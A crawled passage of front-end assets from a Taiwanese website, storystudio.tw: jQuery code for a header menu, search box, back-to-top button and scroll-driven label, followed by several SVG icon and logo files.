			$('.menu-wrapper .box2').css('min-height',box2);
			$('.menu-wrapper .group').removeAttr('style');

			$('.menu-wrapper .search-wrapper').addClass('disabled').insertAfter('.header .member-btn-wrapper');
		}
	});
	$(window).resize();

	//搜尋按鈕
	$(document).on('click','.header .search-wrapper',function(e){
	//$('.header .search-wrapper').on('click',function(e){
		e.stopPropagation();
		if($(this).hasClass('disabled')){
			$(this).parents('.header').addClass('search-expand');
			$(this).removeClass('disabled');
			$('.header .search-wrapper input').focus();
			$('.header .search-suggest').stop().fadeIn();
		}
	});
	$('body').on('click',function(){
		if(!$('.header .search-wrapper').hasClass('disabled')){
			$('.header .search-wrapper').addClass('disabled');
			$('.search-suggest').stop().fadeOut();
			setTimeout(function(){
				$('.header').removeClass('search-expand');
			},500);
		}
	});

	//回到頁首
	$('.top-btn .back-to-top').on('click',function(){
		$('html, body').animate({
			scrollTop: 0
		},1200);
	});
});

var lastScrollTop = 0;
$(window).on('load scroll',function(){
	var scrollTop = $(window).scrollTop();
	// if($('body').hasClass('index')){
	// 	if($(window).width() > 767){
	// 		if(scrollTop > 90){
	// 			$('.header').addClass('fixed');
	// 			$('.header, .menu-wrapper').removeClass('style1');

	// 			$('.notify').css('top','');
	// 		}else{
	// 			$('.header').removeClass('fixed');
	// 			$('.header, .menu-wrapper').addClass('style1');

	// 			var headerbottom = $('.header.style1').height();
	// 			$('.notify').css('top',headerbottom - scrollTop + 'px');
	// 		}
	// 		if(scrollTop > 150){
	// 			$('.header').addClass('down');
	// 		}else{
	// 			$('.header').removeClass('down');
	// 		}
	// 	}else{
	// 		$('.header, .menu-wrapper').removeClass('style1');
	// 		$('.header').addClass('fixed down');

	// 		$('.notify').css('top','');
	// 	}
	// }else{
	// 	$('.header, .menu-wrapper').removeClass('style1');
	// 	$('.header').addClass('fixed down');
	// }
	
	// if(scrollTop + $(window).innerHeight() > $('.footer').offset().top){
	// 	$('.top-btn .top-link').hide();
	// 	$('.top-btn .back-to-top').fadeIn().css('display','block');
	// }else{
	// 	$('.top-btn .back-to-top').hide();
	// 	$('.top-btn .top-link').fadeIn().css('display','block');
	// }

    var windowWidth = $(window).width();
    var labelWidth = $('.enterprise').outerWidth() - 50;
    if(windowWidth > 767){
    	$('.enterprise').css('bottom','22px');
        if(scrollTop < 701){
            $('.enterprise').css('left', -$(window).scrollTop() * (labelWidth / 700) - 50 + 'px');
        }else{
            $('.enterprise').css('left', -(labelWidth + 52) + 'px');
        }
    }else{
        var st = $(this).scrollTop();
        if (st > lastScrollTop){
			$('.enterprise').css({'bottom': -$('.enterprise').outerHeight() + 'px','top':'initial'});
		}
		else if(st == lastScrollTop){
		
		}else {
			$('.enterprise').css({'bottom':'0','top':'initial'});
		}
		lastScrollTop = st;
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/logo2.svg
body_size: 2726
content:
<svg width="85" height="34" viewBox="0 0 85 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.0316 0C7.64578 0 0 7.63158 0 17C0 26.3684 7.64578 34 17.0316 34C26.4175 34 34.0633 26.3684 34.0633 17C34.0633 7.63158 26.4175 0 17.0316 0ZM17.0316 1.36842C23.9392 1.36842 29.8449 5.89474 31.9014 12.1053C31.9541 12.3158 31.7959 12.4737 31.6377 12.4737H17.0316C14.0261 12.4737 10.5986 12.7895 10.5986 15.0526C10.5986 16.6842 13.1824 17 16.4516 17.3684C18.4026 17.5789 22.0937 18 22.0937 18.8947C22.0937 19.4737 20.7227 20.1053 16.8207 20.1053H2.00372C1.7928 20.1053 1.63462 19.9474 1.58189 19.7895C1.4237 18.7895 1.31824 17.7368 1.31824 16.6842C1.52916 8.10526 8.43672 1.36842 17.0316 1.36842ZM17.0316 32.6316C10.0186 32.6316 4.06017 28 2.05645 21.6842C2.05645 21.5789 2.10918 21.4737 2.21464 21.4737H16.8207C19.6681 21.4737 23.4119 21.2105 23.4119 18.8947C23.4119 16.7895 20.09 16.4211 16.5571 16.0526C15.0279 15.8947 12.1805 15.8947 11.9169 15.0526C11.6532 14.3158 13.8151 13.8421 16.9789 13.8421H32.0068C32.2177 13.8421 32.3759 14 32.4287 14.2105C32.5868 15.2105 32.6923 16.2105 32.6923 17.2632C32.5341 25.8421 25.6266 32.6316 17.0316 32.6316Z" fill="#231815"/>
<path d="M85 19.6317C85 19.2106 84.9472 18.9475 84.8418 18.8422C84.6836 18.6843 84.2618 19.0001 82.6799 19.0527C82.7326 18.5791 82.7853 18.2633 82.7853 18.158C82.8381 17.8949 82.9435 17.6843 82.9435 17.3685C82.9435 17.0001 82.7326 16.7896 82.4689 16.737C82.0471 16.6317 81.4671 16.7896 80.5707 16.7896H76.8796C76.8796 16.5791 76.8796 16.3159 76.8796 16.1054C78.6197 16.1054 81.2034 16.1054 81.2034 16.1054C81.8362 16.1054 82.0471 15.9475 82.0471 15.3685V13.3685C82.0471 12.6317 81.9417 12.3159 81.2562 12.3159C81.0453 12.3159 80.307 12.4212 76.8796 12.4212C76.8796 12.158 76.8796 11.8949 76.8796 11.6317H83.1017C83.629 11.6317 83.7872 11.5791 83.8926 11.4738C83.9981 11.4212 84.209 11.2633 84.209 10.8422C84.209 10.7896 84.209 10.7896 84.209 10.737C84.209 10.3159 84.1563 10.0527 84.0508 9.94748C83.8926 9.78959 83.4708 10.158 81.7835 10.158H76.8269C76.8269 10.1054 76.8269 10.0527 76.8269 10.0001C76.9851 9.21064 77.3015 9.26327 77.4069 9.00012C77.4596 8.68433 76.9851 8.68433 76.8269 8.68433C76.616 8.68433 76.1414 8.68433 75.7196 8.68433C75.245 8.68433 74.9286 9.10538 75.0341 9.78959C75.0341 9.89485 75.0868 10.0527 75.0868 10.158H70.0248C68.7066 10.158 68.232 9.84222 68.0738 9.94748C68.0211 10.0001 67.9683 10.3159 67.9156 10.737C67.9156 10.7896 67.9156 10.7896 67.9156 10.8422C67.9156 11.2633 68.1265 11.4212 68.232 11.4738C68.3374 11.5791 68.4956 11.6317 69.0757 11.6317H75.0868C75.0868 11.8422 75.0868 12.1054 75.0868 12.4212C71.5539 12.4212 70.763 12.3159 70.5521 12.3159C69.8666 12.3159 69.7611 12.5264 69.7611 13.2633V15.3685C69.7611 15.9475 69.9721 16.1054 70.6048 16.1054C70.6048 16.1054 73.3467 16.1054 75.0868 16.1054C75.0868 16.3159 75.0868 16.5791 75.0868 16.7896H70.7103C69.392 16.7896 68.9175 16.4738 68.7593 16.5791C68.7066 16.6317 68.6538 16.9475 68.6011 17.3685C68.6011 17.4212 68.6011 17.4212 68.6011 17.4738C68.6011 17.8949 68.812 18.0527 68.9175 18.1054C69.0229 18.2106 69.1811 18.2633 69.7611 18.2633H75.0868C75.0868 18.5264 75.0868 18.7896 75.0868 19.0527H68.9702C67.652 19.0527 67.1774 18.737 67.0192 18.8422C66.9665 18.8949 66.9138 19.2106 66.861 19.6317C66.861 19.6843 66.861 19.6843 66.861 19.737C66.861 20.158 67.0719 20.3159 67.1774 20.3685C67.2829 20.4738 67.441 20.5264 68.0211 20.5264H75.0868C75.0868 20.7896 75.0868 21.0527 75.0868 21.3159H70.3939C69.0757 21.3159 68.6011 21.0001 68.4429 21.1054C68.3902 21.158 68.3374 21.4738 68.2847 21.8949C68.2847 21.9475 68.2847 21.9475 68.2847 22.0001C68.2847 22.4212 68.4956 22.5791 68.6011 22.6317C68.7066 22.737 68.8647 22.7896 69.4448 22.7896H75.0868C75.0868 23.2633 75.0868 23.5791 75.0868 23.5791C75.0868 23.737 74.9286 23.737 74.665 23.737C74.3486 23.737 73.8213 23.737 73.5049 23.6317C73.3467 23.5791 73.294 23.6843 73.294 23.8422C73.3467 24.0527 73.3995 24.7896 73.8213 24.9475C74.2959 25.1054 75.1395 25.1054 75.8778 25.1054C76.2996 25.1054 76.6687 25.1054 76.8269 24.737C76.9851 24.4738 76.8269 24.158 76.8269 23.5791C76.8269 23.5264 76.8269 23.2106 76.8269 22.737H81.678C82.2053 22.737 82.3108 22.4212 82.3635 22.1054C82.3635 22.1054 82.4689 21.3159 82.5217 20.4738H83.8399C84.3672 20.4738 84.5254 20.4212 84.6309 20.3159C84.7363 20.2633 84.9472 20.1054 84.9472 19.6843C85 19.6843 85 19.6843 85 19.6317ZM80.0961 13.6843C80.3598 13.6317 80.3598 13.737 80.3598 13.9475V14.5791C80.3598 14.737 80.307 14.737 80.1489 14.737C80.0434 14.737 79.4106 14.7896 76.8796 14.7896C76.8796 14.4212 76.8796 14.0527 76.8796 13.6843C78.3033 13.737 79.6216 13.6843 80.0961 13.6843ZM71.7121 14.737C71.5539 14.737 71.5012 14.737 71.5012 14.5791V13.9475C71.5012 13.737 71.5012 13.6317 71.7649 13.6843C72.0812 13.737 73.5049 13.737 75.1396 13.737C75.1396 14.1054 75.1396 14.4738 75.1396 14.8422C72.5031 14.7896 71.8703 14.7896 71.7121 14.737ZM76.8796 18.2633H80.9398C80.9925 18.2633 81.0452 18.3159 81.0452 18.3685L80.9925 19.0527H76.8796C76.8796 18.7896 76.8796 18.5264 76.8796 18.2633ZM80.8343 21.158C80.8343 21.2633 80.7816 21.3159 80.6761 21.3159C80.4652 21.3159 80.2543 21.3159 79.9907 21.3159H76.8796C76.8796 21.0527 76.8796 20.7896 76.8796 20.5264H80.8871L80.8343 21.158Z" fill="#231815"/>
<path d="M50.304 23.1579V18.6316C50.304 17.8947 50.1985 17.2631 49.513 17.2631C49.3548 17.2631 48.5112 17.3158 47.4566 17.3684V13.421H50.2512C50.7785 13.421 50.9367 13.3684 51.0422 13.2631C51.1476 13.2105 51.3586 13.0526 51.3586 12.6316C51.3586 12.5789 51.3586 12.5789 51.3586 12.5263C51.3586 12.1052 51.3058 11.8421 51.2004 11.7368C51.0422 11.5789 50.6203 11.9473 48.933 11.9473H47.4038V10.7894C47.4038 10.3684 47.4038 10.3158 47.4566 10.0526C47.6148 9.26313 47.9311 9.31576 48.0366 9.05261C48.0893 8.73682 47.6148 8.73682 47.4566 8.73682C47.2457 8.73682 46.7711 8.73682 46.3493 8.73682C45.8747 8.73682 45.5583 9.15787 45.6638 9.84208C45.7165 10.0526 45.7165 10.3684 45.7165 10.7368V11.8947H43.9237C42.6055 11.8947 42.1309 11.5789 41.9727 11.6842C41.92 11.7368 41.8672 12.0526 41.8145 12.4737C41.8145 12.5263 41.8145 12.5263 41.8145 12.5789C41.8145 13 42.0254 13.1579 42.1309 13.2105C42.2363 13.3158 42.3945 13.3684 42.9746 13.3684H45.7165V17.3684C44.6619 17.3158 43.7655 17.2631 43.6073 17.2631C42.9218 17.2631 42.8164 17.8947 42.8164 18.6316V23.1579C42.8164 23.7368 43.0273 23.8947 43.66 23.8947C43.66 23.8947 45.031 23.8947 46.5602 23.8947C48.0893 23.8947 49.4603 23.8947 49.4603 23.8947C50.093 23.8421 50.304 23.6842 50.304 23.1579ZM48.6166 22.0526C48.6166 22.2105 48.5639 22.2105 48.4057 22.2105C48.4057 22.2105 47.4566 22.3158 46.5602 22.3158C45.6638 22.3158 44.7146 22.2105 44.7146 22.2105C44.5564 22.2105 44.5037 22.2105 44.5037 22.0526V19.2105C44.5037 19 44.5037 18.9473 44.7674 18.9473C45.031 18.9473 48.0893 18.9473 48.353 18.9473C48.6166 18.9473 48.6166 19 48.6166 19.2105V22.0526Z" fill="#231815"/>
<path d="M60.5862 23.7369C58.8988 22.4738 57.5806 21.1053 56.4733 19.7369C57.5279 18.0001 58.5297 15.8948 59.0043 13.4211H59.2152C59.7425 13.4211 59.9007 13.3685 60.0062 13.2632C60.1116 13.2106 60.3225 13.0527 60.3225 12.6317C60.3225 12.579 60.3225 12.579 60.3225 12.5264C60.3225 12.1053 60.2698 11.8422 60.1644 11.7369C60.0062 11.579 59.5843 11.9474 57.897 11.9474H54.3114C54.3641 11.6843 54.3641 11.4738 54.3641 11.2106C54.3641 10.4738 54.3641 10.3159 54.4168 10.1053C54.575 9.31587 54.8914 9.3685 54.9969 9.10534C55.0496 8.78955 54.575 8.78955 54.4168 8.78955C54.2059 8.78955 53.7314 8.78955 53.3095 8.78955C52.835 8.78955 52.5186 9.2106 52.624 9.89481C52.6768 10.1053 52.6768 10.8948 52.6768 11.579C52.6768 13.579 51.5167 14.4738 50.673 15.158C50.4094 15.3685 50.0403 15.4211 49.8821 15.5264C49.7766 15.579 49.7766 15.6843 49.8294 15.7369C49.8294 15.7369 49.9876 15.9474 50.2512 16.0527C50.4621 16.158 51.2003 16.3159 51.8858 15.7896C51.9913 15.7369 52.044 15.6843 52.1495 15.579C52.4659 16.4211 53.3095 18.0001 54.4696 19.7369C53.5732 21.2106 52.3077 22.7369 50.8312 24.158C50.4621 24.5264 49.9348 24.6843 50.0403 24.8422C50.1458 25.0001 50.4094 25.0527 51.1476 25.0001C51.9386 24.9474 52.4658 24.579 52.7822 24.2632C53.3623 23.7369 54.4168 22.6843 55.5242 21.158C56.526 22.4738 57.6861 23.7896 58.9516 24.8948C59.268 25.158 59.5316 25.2106 59.7425 25.0527L60.5335 24.2106C60.7444 24.0001 60.7444 23.8422 60.5862 23.7369ZM55.366 18.2632C54.5223 17.0001 53.8368 15.7369 53.3622 14.5264C53.6259 14.2106 53.8368 13.8422 53.995 13.4738H57.1588C56.7897 15.0527 56.2096 16.6843 55.366 18.2632Z" fill="#231815"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/search-btn2.svg
body_size: 80
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9556 22.2285L22.9544 22.2273L17.0248 16.2977C20.3979 12.5279 20.1127 6.73586 16.3686 3.31666C12.6009 -0.124057 6.75737 0.141057 3.31666 3.90875C-0.124057 7.67644 0.141057 13.52 3.90875 16.9607C7.41353 20.1613 12.7682 20.1827 16.2977 17.0248L22.2273 22.9544L22.2285 22.9556C22.4328 23.153 22.7583 23.1473 22.9556 22.943C23.1481 22.7438 23.1481 22.4278 22.9556 22.2285ZM10.1648 18.3488C5.64701 18.3436 1.98581 14.6825 1.98062 10.1647C1.98065 5.64471 5.64476 1.98062 10.1647 1.98062C14.6847 1.98062 18.3488 5.64474 18.3488 10.1647C18.3488 14.6847 14.6847 18.3488 10.1648 18.3488Z" fill="#818181" stroke="#818181" stroke-width="0.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/arrow-down.svg
body_size: -210
content:
<svg width="17" height="10" viewBox="0 0 17 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 1L8.5 8.5L1 1" stroke="white" stroke-width="2.13" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-next-green2.svg
body_size: 25
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56 56.2" style="enable-background:new 0 0 56 56.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#00895D;}
</style>
<circle class="st0" cx="27.8" cy="27.9" r="26.5"/>
<g>
	<line class="st0" x1="13.1" y1="27.9" x2="42.5" y2="27.9"/>
	<polyline class="st0" points="36.6,21.9 42.8,27.9 36.6,34 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/pagination-arrow.svg
body_size: 50
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 51.7 17" style="enable-background:new 0 0 51.7 17;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-linejoin:round;stroke-opacity:0.5;}
</style>
<path class="st0" d="M11.1,1l-10,7.5l10,7.5"/>
<path class="st0" d="M40.7,1l10,7.5l-10,7.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/member.svg
body_size: -33
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.69922 5.80078C5.69922 2.87837 8.07759 0.5 11 0.5C13.9224 0.5 16.3008 2.87837 16.3008 5.80078C16.3008 8.72319 13.9224 11.1016 11 11.1016C8.07759 11.1016 5.69922 8.72319 5.69922 5.80078Z" stroke="#818181"/>
<path d="M12.2891 13.3906C14.388 13.3906 16.3656 14.2236 17.861 15.742L18.2173 15.3912L17.8611 15.742C19.3498 17.2536 20.168 19.2459 20.168 21.3555C20.168 21.4353 20.1032 21.5 20.0234 21.5H1.97656C1.89675 21.5 1.83203 21.4353 1.83203 21.3555C1.83203 19.2459 2.65023 17.2536 4.13895 15.742L3.78271 15.3912L4.13895 15.742C5.63444 14.2236 7.61206 13.3906 9.71094 13.3906H12.2891Z" stroke="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-arrow-white.svg
body_size: 170
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29 30" style="enable-background:new 0 0 29 30;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;opacity:0.5;stroke:#000000;stroke-miterlimit:10;}
	.st2{fill:#F8F8F9;}
	.st3{fill:none;stroke:#F8F8F9;}
</style>
<g id="圖層_2" class="st0">
	<rect x="-13.6" y="-8.2" class="st1" width="57.2" height="46"/>
</g>
<g id="圖層_1">
	<path class="st2" d="M22.1,15.7c0.2-0.2,0.2-0.5,0-0.7L19,11.8c-0.2-0.2-0.5-0.2-0.7,0c-0.2,0.2-0.2,0.5,0,0.7l2.8,2.8l-2.8,2.8
		c-0.2,0.2-0.2,0.5,0,0.7c0.2,0.2,0.5,0.2,0.7,0L22.1,15.7z M5.1,15.9h16.6v-1H5.1V15.9z"/>
	<path class="st3" d="M28.2,15c0,7.7-6.1,13.9-13.7,13.9C6.9,28.9,0.8,22.7,0.8,15c0-7.7,6.1-13.9,13.7-13.9
		C22.1,1.1,28.2,7.3,28.2,15z"/>
</g>
</svg>
